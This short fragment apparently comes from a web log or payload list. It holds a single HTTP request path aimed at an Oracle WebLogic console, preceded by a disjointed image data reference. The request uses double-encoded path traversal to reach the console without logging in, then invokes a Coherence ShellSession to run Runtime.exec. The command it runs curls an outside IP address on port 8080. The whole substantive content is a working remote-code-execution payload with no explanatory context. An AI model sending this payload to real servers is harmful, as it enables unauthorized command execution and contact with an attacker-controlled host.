 /console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('curl+139.224.188.165:8080/aa');")